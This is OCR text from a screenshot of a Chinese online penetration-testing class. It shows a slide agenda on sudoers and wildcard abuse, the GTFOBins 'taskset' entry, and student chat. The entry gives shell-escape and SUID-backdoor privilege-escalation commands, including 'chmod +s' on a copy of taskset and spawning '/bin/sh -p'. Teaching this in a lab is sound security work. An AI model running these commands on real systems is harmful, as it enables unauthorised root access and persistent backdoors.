 上课中 00:41:10
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 操作说明搜索
共享
腾讯课堂
免费许可证(仅非商业用途)
192.168.78.38 (bob)
Terminal Sessions View X server Tools Settings Macros Help
第二期预习内容
sudoers的深入介绍
taskset | GTFOBin
灰| GTFOBins
利用通配符进行Lin
实验:VulnHub渗透
X server
Exit
gtfobins.github.io/gtfobins/taskset/
4. 192.168.78.70 (root)
9. 192.168.78.70 (root)
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Python Html 网址导航 » 其他书签
.. / taskset
Star 3,497
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
taskset 1 /bin/sh
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be exploited to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -
p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with
SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which taskset) .; chmod +s ./taskset'
./taskset 1 /bin/sh -p
Sudo
讨论区
成员(18)
郭庆贤
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
任耀祖
能
任泽登
1
郭庆贤
可以
发送
资源监控
英
2020
02
幻灯片 第 18 张，共 28 张
中文(中国)
备注
批注
113%